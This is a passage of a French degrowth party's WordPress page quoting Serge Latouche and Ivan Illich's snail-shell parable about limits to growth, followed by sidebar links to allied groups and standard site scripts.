</script></noindex> nous enseigne non seulement la nécessaire lenteur mais une autre leçon plus nécessaire encore. « <em>L’escargot », nous explique Ivan Illich, « construit la délicate architecture de sa coquille en ajoutant l’une après l’autre des spires toujours plus larges, puis il cesse brusquement et commence des enroulements cette fois décroissants. C’est qu’une seule spire encore plus large donnerait à la coquille une dimension seize fois plus grande. Au lieu de contribuer au bien-être de l’animal, elle le surchargerait. Dès lors, toute augmentation de sa productivité servirait seulement à pallier les difficultés créées par cet agrandissement de la coquille au-delà des limites fixées par sa finalité. Passé le point limite d’élargissement des spires, les problèmes de la surcroissance se multiplient en progression géométrique, tandis que la capacité biologique de l’escargot ne peut, au mieux, que suivre une progression arithmétique</em> ». Ce divorce de l’escargot d’avec la raison géométrique, qu’il avait lui aussi épousée pour un temps, nous montre la voie pour penser une société de « décroissance », si possible sereine et conviviale.</p>
<p><em><em>Extrait de</em> <a href="http://www.objecteursdecroissance.be/doc/LeTerritoireDeLaDecroissance-SergeLatouche2007.pdf">Le territoire de la décroissance</a> (Serge Latouche, 2007).</em></p>
<p><em><em>voir aussi</em> : l<a href="http://www.objecteursdecroissance.be/sagesseEscargot.htm">a sagesse de l&rsquo;escargot</a><br />
</em></p>
																	</div><!-- .entry-content -->
				</div><!-- #post-1744 -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.partipourladecroissance.net/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="text-31" class="widget-container widget_text"><h3 class="widget-title">Nous sommes Parti-e-s Pour La Décroissance</h3>			<div class="textwidget"><html>
<body>
<a href="http://www.partipourladecroissance.net/?page_id=7567">Nous étions dans un parti et avons su nous transformer en collectif.<br><img src="http://www.partipourladecroissance.net/wp-content/uploads/2008/12/logo-ppld.gif" width="140" height="80">
</body>
</html></div>
		</li>
		<li id="recent-posts-4" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9738">Le Parti Pour La Décroissance soutient le Nouveau Front Populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9693">Lancement de l’Observatoire de la Post-Croissance et de la Décroissance les 1 et 2 avril à Clermont-Ferrand</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9668">La décroissance aux présidentielles avec la primaire populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9662">Le chômage : le grand détournement</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9650">Pour une candidature unique et gagnante en 2022, avec la décroissance : signez l&rsquo;appel pour une primaire populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9647">Vito Utopique !</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9644">Ce qu’il faut de courage. Plaidoyer pour le revenu universel</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9640">Le 3 octobre, marchons sur les aéroports !</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9632">Le capitalisme vert et son imposture intellectuelle : toujours en marche &#8230;</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9628">Pop culture : Massive Attack promeut le Revenu de Base à travers une nouvelle chanson</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9665">Et le salaire à vie ?</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9625">Un spectre hante notre société : celui de la décroissance</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9617">Participez à la 2ème journée mondiale de la Décroissance &#8211; Samedi 6 juin 2020</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9611">« Sachons sortir des sentiers battus, des idéologies, nous réinventer », le Président l’a dit, la Décroissance nous y invite</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9600">Confinement : en demi-résonance avec notre décroissance</a>
									</li>
					</ul>

		</li><li id="linkcat-2" class="widget-container widget_links"><h3 class="widget-title">Amis</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.objectiondecroissance.org/">AderOC : éducation populaire</a></li>
<li><a href="http://alternatiba.eu/">Alternatiba</a></li>
<li><a href="http://www.convergenceenergetique.org/">Convergence pour une Transition Énergétique à Lézan</a></li>
<li><a href="http://www.decroissance.org/">I.E.E.S.D.S.</a></li>
<li><a href="https://www.altercampagne.net/">L&#039;Altertour</a></li>
<li><a href="http://ladecroissance.xyz/">la Maison commune de la décroissance</a></li>
<li><a href="http://www.projet-decroissance.net/">Un Projet de Décroissance (Manifeste pour une DIA)</a></li>
<li><a href="http://velorutionuniverselle.org/">Vélorution Universelle</a></li>

	</ul>
</li>
<li id="linkcat-31" class="widget-container widget_links"><h3 class="widget-title">Collectifs locaux</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://assosdecroissanceconviviale.over-blog.com/">Association pour la Décroissance conviviale</a></li>
<li><a href="http://decroissance.lehavre.free.fr/">Collectif havrais des Objecteurs de Croissance (ChOC)</a></li>
<li><a href="http://ocparis.canalblog.com/">Collectif parisien</a></li>
<li><a href="http://www.objecteursdecroissance62.fr/site/doku.php">Objecteurs de Croissance 62</a></li>
<li><a href="http://www.roc06.fr/">Réseau Objection de Croissance Alpes-Maritimes</a></li>
<li><a href="http://yvelines-decroissance.eklablog.fr">Yvelines-Décroissance</a></li>

	</ul>
</li>
<li id="linkcat-61" class="widget-container widget_links"><h3 class="widget-title">Les OC sont sur Facebook</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.facebook.com/home.php?sk=group_218901351468802">Décroissance 2012</a></li>
<li><a href="https://www.facebook.com/groups/degrowthboy/?ref=group_header">Parti Pour La Décroissance</a></li>

	</ul>
</li>
<li id="linkcat-62" class="widget-container widget_links"><h3 class="widget-title">Médias</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://carfree.free.fr/">Carfree France</a></li>
<li><a href="http://www.ladecroissance.net/">Le Journal La Décroissance</a></li>
<li><a href="https://reporterre.net/">Reporterre</a></li>
<li><a href="https://www.revuesilence.net/">Revue S!lence</a></li>

	</ul>
</li>
<li id="linkcat-30" class="widget-container widget_links"><h3 class="widget-title">Mouvements Politiques</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://ladecroissance.xyz/">la Maison commune de la décroissance</a></li>
<li><a href="http://www.objecteursdecroissance.be/">M.P.O.C Belgique</a></li>

	</ul>
</li>
<li id="text-49" class="widget-container widget_text"><h3 class="widget-title">Un projet de Décroissance</h3>			<div class="textwidget"><html>
<body>
<a href="http://www.projet-decroissance.net/"><img src="http://www.projet-decroissance.net/wp-content/uploads/2012/12/manifeste-dia-couverture140.jpg" width="120" height="200"><br/>
</body>
</html></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.partipourladecroissance.net/" rel="home">
					Nous sommes Parti·e·s Pour La Décroissance				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.partipourladecroissance.net\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
</body>
</html>
